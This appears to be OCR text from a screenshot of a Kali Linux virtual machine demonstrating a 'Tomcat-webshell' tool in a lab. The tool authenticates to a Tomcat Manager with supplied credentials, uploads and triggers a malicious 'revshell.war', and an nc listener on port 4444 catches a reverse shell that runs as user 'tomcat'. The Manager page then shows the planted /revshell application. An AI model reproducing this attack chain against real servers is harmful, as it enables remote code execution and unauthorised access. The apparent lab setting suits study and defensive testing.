 kali-linux-2025.1c-virtualbox-amd64 [Uruchomiona] - Oracle VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 18:21
kali@kali: ~/GitHub/Tomcat-webshell
File Actions Edit View Help
┌──(kali㉿kali)-[~/GitHub/Tomcat-webshell]
└─$ ls
revshell.war Tomcat-webshell tomcat_webshell.py
┌──(kali㉿kali)-[~/GitHub/Tomcat-webshell]
└─$ python3 tomcat_webshell.py --url http://192.168.56.101:8080/ --username 'manager' --password 'melehifokivai' --w
ar-file revshell.war
[+] Parsed CSRF token: 163AB19DEB25A5CFC392D33A5C819468
[+] War file uploaded successfuly
[+] Shell triggered. Check your listener
┌──(kali㉿kali)-[~/GitHub/Tomcat-webshell]
└─$
Trash
sf_shared
┌──(kali㉿kali)-[~/GitHub/Tomcat-webshell]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.101] 35816
whoami
tomcat
/manager
192.168.56.101:8080/manager/html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TM
THE
APACHE
SOFTWARE FOUNDATION
Tomcat Web Application Manager
Message: OK
Manager
List Applications HTML Manager Help Manager Help Server Status
Applications
Path Version Display Name Running Sessions Commands
/ None specified Welcome to Tomcat true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/docs None specified Tomcat Documentation true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/examples None specified Servlet and JSP Examples true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/host-manager None specified Tomcat Host Manager Application true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/manager None specified Tomcat Manager Application true 1 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/revshell None specified true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
Deploy
Deploy directory or WAR file located on server
Right Contro